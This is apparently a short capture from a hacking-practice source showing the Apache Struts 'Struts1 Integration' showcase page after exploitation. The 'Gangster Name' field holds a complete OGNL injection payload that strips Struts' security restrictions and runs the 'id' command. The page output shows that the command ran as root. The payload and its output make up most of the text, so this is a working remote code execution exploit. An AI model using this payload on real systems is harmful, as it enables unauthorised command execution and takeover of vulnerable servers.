 Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) added successfully
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())).(#q)}
Gangster Age:
1
Busted Before:
false
Gangster Description:
1
HACK学习呀